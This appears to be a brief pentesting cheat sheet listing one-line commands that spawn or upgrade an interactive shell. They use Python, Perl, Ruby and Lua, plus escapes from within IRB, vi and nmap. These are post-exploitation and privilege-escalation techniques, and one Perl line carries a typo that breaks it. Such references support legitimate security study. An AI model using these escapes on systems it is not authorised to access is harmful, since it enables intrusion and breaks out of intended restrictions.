 Shell Spawning
python -c 'import pty; pty.spawn("/bin/sh")'
echo os.system('/bin/bash')
/bin/sh -i
perl —e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
(From within IRB)
exec "/bin/sh"
(From within vi)
:!bash
(From within vi)
:set shell=/bin/bash:shell
(From within nmap)
!sh